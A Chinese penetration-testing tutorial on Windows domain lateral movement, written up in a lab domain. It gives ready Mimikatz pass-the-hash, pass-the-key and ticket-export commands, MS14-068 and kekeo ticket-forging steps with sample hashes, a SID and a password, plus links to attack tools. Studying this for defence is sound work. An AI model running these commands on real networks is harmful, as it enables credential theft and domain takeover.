

68 内网安全-域横向PTHPTKPTT哈希票据传递

目录

- 演示案例:

- 域横向移动PTH传递-Mimikatz

- 域横向移动PTK传递-Mimikatz

- 域横向移动PTT传递-MS14068&kekeo&local

- 国产Ladon内网杀器测试验收-信息收集,连接等

- 涉及资源:



PTH(pass the hash) #利用lm或ntlm的值进行的渗透测试



PTT(pass the ticket) #利用的票据凭证TGT进行的渗透测试

PTK(pass the key) #利用的ekeys aes256进行的渗透测试

#PTH在内网渗透中是一种很经典的攻击方式,原理就是攻击者可以直接通过LM Hash和NTLM Hash访问远程主机或服务而不用提供明文密码。

如果禁用了ntlm认证,PsExec无法利用获得的ntlm hash进行远程连接,但是使用mimikatz还是可以攻击成功。对于8.1/2012r2,安装补丁kb2871997的win7/2008r2/8/2012等,可以使用AES keys代替NT hash来实现ptk攻击

总结: KB2871997补丁后的影响

pth: 没打补丁用户都可以连接,打了补丁只能administrator连接

ptk: 打了补丁才能用户都可以连接,采用aes256连接

KB22871997是否真的能防御PTH攻击?:

https://www.freebuf.com/column/220740.html

打了补丁之后,PTH还是能够攻击,只是攻击被缩小了,只能连接administrator,域账户无法攻击成功,但是本地账户仍然能够攻击成功



输入systeminfo,就知道他有没有打补丁,前期的信息收集,我们需要做到心中有数

NTLM Hash和AES keys密码加密算法不一样,但都是属于密码的一种加密形式,只是不同的加密算法,也就是说可以利用这两个算法的值,来实现攻击

PTT,票据就好比我们网站的cookie,我们就可以把票据理解成cookie的一个概念,就是说你在登录过这个主机之后,它是会产生一个cookie,或者说有跟别人建立连接的这个凭据,在你这个电脑上面,这个时候你就有票据进行重新连接

PTH和PTK做为一个连接协议是一样的,然而PTT协议不一样,它是用Kerberos协议,这就是他们主要的区别

#PTT攻击的部分就不是简单的NTLM认证了,它是利用Kerberos协议进行攻击的,这里就介绍三种常见的攻击方法: MS14-068,Golden ticket,SILVER ticket,简单来说就是将连接合法的票据注入到内存中实现连接。

MS14-068基于漏洞,Golden ticket(黄金票据),SILVER ticket(白银票据)

其中Golden ticket(黄金票据),SILVER ticket(白银票据)属于权限维持技术

MS14-068造成的危害是允许域内任何一个普通用户,将自己提升至域管权限。微软给出的补丁是kb3011780

权限维持是属于我们已经拿下权限,然后进行维持

演示案例:

域横向移动PTH传递-Mimikatz

Mimikatz不仅是凭据的获取工具,还是是获取明文密码的工具,另外还可以进行相关的攻击

在实战情况下,最好LM、HTLM这两个数据都收集一下,避免在域环境有利用LM这个协议验证的,考虑要严谨点

PTH ntIm传递



未打补丁下的工作组及域连接:





sekurlsa::pth /user:administrator /domain:god/ntlm:ccef208c6485269c20db2cad21734fe7

sekurlsa::pth /user:administrator /domain:workgroup /ntlm:518b98ad4178a53695dc997aa02d455c

我们首先攻击域控

这个就是明显没有连接上,因为你没有凭据,我们去尝试webserver



执行成功之后,会自动弹窗

这个就好比at、schtasks,复制文件,执行文件等等,来实现一些过去的操作,这个就是典型的mimikatz上的攻击

如果连接IP地址不识别的话,可以换成计算机名

建立连接的PTH窗口,反弹连接客户端,连上去就完事了

3.21是域控的地址,而我们在攻击的时候,我没有指向IP地址,那如果在实战情况下的话,域控的地址需要我们去测试,在实战情况下相当于是一种随机的攻击,前期的IP地址是需要我们去收集的

有的用户跟我们同一个网络的话,我们可以把域改成workgroup连接本地用户,因为每台计算机上面会有几个用户,不要光对域内用户进行渗透,同样这个本地上的用户,也可以做为测试的目标,那我们在批量的时候就要改成workgroup,连接本地用户

域横向移动PTK传递-Mimikatz

PTK aes256传递

打补丁KB2871997后的工作组及域连接:

sekurlsa::ekeys #获取aes

sekurlsa::pth /user:mary /domain:god.org /aes256:d7c1d9310753a2f7f240e5b2701d1e6177d16a6e40af3c5cdff814719821c4b

PTK,用aes连接的话,他必须打补丁才能有用,你不打补丁连接不上去

我们的思路就是,如果对方打了补丁的话,一种就是PTH administrator连接,采用的连接凭据就是ntlm hash,或者是LM Hash,于此同时还能用PTK连接

在渗透中要做加密值的批量枚举判断爆破的时候,我们就要搞清楚了

他不打补丁的话,无法用aes连接

域横向移动PTT传递-MS14068&kekeo&local

MS14-068利用的是PTT攻击,这里就涉及到三类攻击技巧,一种是用漏洞生成的,一种是用工具生成的,还有一种本地生成的

主要是漏洞这块,像这个工具和本地是属于后期没办法的时候,漏洞在失效的时候,没有这个漏洞的时候的一种攻击手法

第一种利用漏洞:

能实现普通用户直接获取域控system权限

#MS14-068 powershell执行



1.查看当前sid whoami/user

2.mimikatz # kerberos::purge

//清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造

mimikatz # kerberos::list //查看当前机器凭证

mimikatz # kerberos::ptc 票据文件 //将票据注入到内存中

3.利用ms14-068生成TGT数据

ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码

MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.3.21 -p admin!@#45

TGT数据就是票据

4.票据注入内存

mimikatz.exe "kerberos::ptc TGT_mary@god.org.ccache" exit

这个过程有点类似于web攻击里面的cookie欺骗,我拿到管理员的cookie之后,我是把cookie写到访问浏览器的信息里面,这个票据注入内存和那个操作是一样的

5.查看凭证列表 klist

6.利用

dir \\192.168.3.21\c$

票据传递原理,他其实就是生成合法的连接请求,我们在通过mimikatz导入到我内存去,所以我连接的时候就不需要输入账号密码,其实就是我已经和他建立连接了,票据就好比我们web渗透的cookie信息,也就是说在域内主机存在漏洞的话,我们就可以利用票据传递攻击

第二种利用工具kekeo

1.生成票据

kekeo "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c"

2.导入票据

kerberos::ptt TGT_mary@GOD.ORG_krbtqt~god.org@GOD.ORG.kirbi

3.查看凭证 klist

4.利用net use载入

dir \\192.168.3.21\c$

第三种利用本地票据(需管理权限)

sekurlsa::tickets /export

kerberos::ptt xxxxxxxxxx.xxxx.kirbi

伪造cookie的攻击思路,他首先利用mimikatz把本地的票据,把他给收集起来,收集起来在导入到内存里面连接

我在的计算机有连接过域控,那么他就会有一些类似的储存缓存行为文件在我的计算机上面,把以前的一些凭据文件给导出来,然后在把之前跟域控建立连接的文件,给导入到内存里面去,相当于说把以前你的cookie把他搂出来,去尝试这个cookie,他是不是还可以用,这个攻击需要本地管理员权限,因为他涉及到导出票据,所以说你的权限不够的话,这个攻击是做不了的,前面那两个就不需要权限

这种在实战情况下面,有时候这个攻击还有点用,但是大部分也没太大用,有点鸡肋,因为这个PTT有个缺点,你建立之后只有10小时的存活时间

如果你这台计算机曾经有人,在10个小时之内,有人用你的计算机登陆过域控,那么这个时候就有,如果超过10个小时的话,你在导出来就没什么作用了,和我们cookie的存活时间是一个意思,可能密码一修改,cookie就变了,也有这个原因,PTH的存活时间就是10小时,别人连接的10个小时内,你拿到这个东西,所以它鸡肋的地方就在这里

总结: ptt传递不需本地管理员权限,连接时主机名连接,基于漏洞,工具,本地票据

权限维持,就是在攻击之后,把这个本机的票据全部储存下来,然后修改它一些存活时间,我们以后就能用这个票据文件,其实就是把对方的cookie劫获到之后,保证cookie的存活性,后期我们就用cookie进入,开个后门的意思







国产Ladon内网杀器测试验收-信息收集,连接等

信息收集-协议扫描-漏洞探针-传递攻击等

ladon和打枪工具CS、MSF都是可以相互结合的

GUI版本是我们图形化版本,因为大部分在实战中,是在shell里面,我们用GUI的可能性不大,但是这个GUI可以在本地用,在本地打开

存活主机扫描



批量检测有没有MS17010漏洞

看那些端口开了可以进行SMB连接,那些IP支持SMB连接的情况

其实就是把我们前面说的信息收集、利用工具都打包到这个里面去了,你如果在实战中的话,只需要上传这款工具的exe版,然后在里面运行exe,就能实现横向渗透,各种协议的里面都内置了,把功能全部写进去了,而且用命令能实现信息收集、漏洞探针、漏洞利用、横向渗透

涉及资源:

https://github.com/k8gege/Ladon

https://github.com/gentilkiwi/kekeo/releases

https://github.com/abatchy17/indowsExploits/tree/master/MS14-068

https://pan.baidu.com/s/1Vh4ELTFvyBhv3Avzft1fCw提取码:xiao

相关文章:

68 内网安全-域横向PTHPTKPTT哈希票据传递

目录 演示案例:域横向移动PTH传递-Mimikatz域横向移动PTK传递-Mimikatz域横向移动PTT传递-MS14068&kekeo&local国产Ladon内网杀器测试验收-信息收集,连接等 涉及资源: PTH(pass the hash) #利用lm或ntlm的值进行的渗透测试 PTT(pass the ticket) #利用的票据凭证TGT进行…...



【1】2023版密评算分工具

0X01 前言 工具根据商用密码应用安全性评估量化评估规则(2023年8月1日实施)实现 0x02 工具功能介绍 给定D A K的打分结果,计算单个测评对象和测评单元得分。根据测评单元得分计算测评层面得分根据测评层面得分计算报告整体得分配置文件说明…...

人工智能常用网站

ModelScope - 模型列表页 https://huggingface.co/models...

OpenLayers实战,OpenLayers结合下拉菜单实现城市切换,动态切换城市边界到地图视图视角范围内

专栏目录: OpenLayers实战进阶专栏目录 前言 本章是OpenLayers综合实战案例,使用OpenLayers结合下拉菜单实现城市切换,动态切换城市边界到地图视图视角范围内。 本章需要使用到ElementUI的下拉框组件和OpenLayers的TopoJson格式解析地市边界数据并负责渲染,通过动态创建s…...



UE5 日记(人物连招:蒙太奇动画通知(含视频链接))

教程https://www.youtube.com/watch?vsWpENaVGj2M&listPLiSlOaRBfgkcPAhYpGps16PT_9f28amXi&index10&ppiAQB 相关蓝图 连招逻辑 动画通知类 逻辑分析 1.用户输入 已搭载战斗系统模块,可以收到输入指令 2.连击 第一次攻击: 第一次攻击,…...

葡萄酒是如何从葡萄园到你的酒杯的?

根据定义,我们称葡萄酒的美味花蜜是葡萄酒精发酵的产物。也有果酒,或乡村酒,是由发酵的水果制成的。然而,传统意义上的葡萄酒是由酿酒葡萄制成的。好吧,一切都是在几个步骤中完成的,来自云仓酒庄品牌雷盛红…...

Oracle Exadata X7-2掉电宕机导致集群无法启动处理过程

文章目录 前言一、当前的状态是什么?二、集群启动异常怀疑对象1.排查心跳网络异常ping自己私有IP延迟高ping其它主机私有IP不通 2.是否发生过重启 三、日志信息收集ocssd.trc集群crs日志cell的griddisk状态及报错 四、IB交换机的问题排查处理五、紧急恢复业务在IB完…...

锐捷RG-EW1200G登录绕过漏洞复现

文章目录 锐捷RG-EW1200G登录绕过漏洞复现0x01 前言0x02 漏洞描述0x03 影响版本0x04 漏洞环境0x05 漏洞复现1.访问漏洞环境2.复现 0x06 修复建议 锐捷RG-EW1200G登录绕过漏洞复现 0x01 前言 免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、…...



Python之循环语句

循环普遍存在于日常生活中,同样,在程序中,循环功能也是至关重要的基础功能。 循环在程序中同判断一样,也是广泛存在的,是非常多功能实现的基础 while循环的基础语法 生活中的循环 程序中的循环 只要条件满足 会无限循…...

python中使用websocket调用、获取、保存大模型API

笔者最近在测试星火大模型的时候,他们是使用websocket 来建立对话,而且星火大模型开放的测试代码,质量上不咋地(20231030记录),还需要对websocket有一定的了解,才适合自己微调。 安装ÿ…...



Linux的账号管理

本章的学习感觉如果不做系统管理员,作为简单了解就可以了 前面介绍了,用户,组,other三个角色, 每个用户创建都会有uid与之对应,创建的用户基本信息在一下两个文件中,也是我们要介绍的内容&…...

优优嗨聚集团:医保新政来袭,乙类OTC、保健品或将退出医保舞台,影响几何?

近日,国家医保局发布征求意见稿,拟将乙类OTC(非处方药)和保健品从医保目录中移除。这一政策一旦实施,无疑将对广大参保人员和相关企业产生深远影响。本文将为您详细解析这一政策可能带来的影响,以及如何应对…...

ubuntu安装pandora-gpt

因为pandora要3.7以上的版本,推荐MINICANDA, 1,在清华镜像网站上下载miniconda3安装的脚本文件 sudo wget https://mirrors.tuna.tsinghua.edu.cn/anaconda/miniconda/Miniconda3-py38_4.9.2-Linux-x86_64.sh2,给.sh文件添加x执…...

PHP校验身份证号是否正确

用PHP语言实现校验身份证号的算法,供参考 /*** 校验身份证号是否正确* param $idcard 身份证号* return bool true正确*/public static function validateIDCard($idcard) {if(empty($idcard)){return false;}if (!preg_match(/(^\d{15}$)|(^\d{17}([0-9]|X|x)$)/,$…...

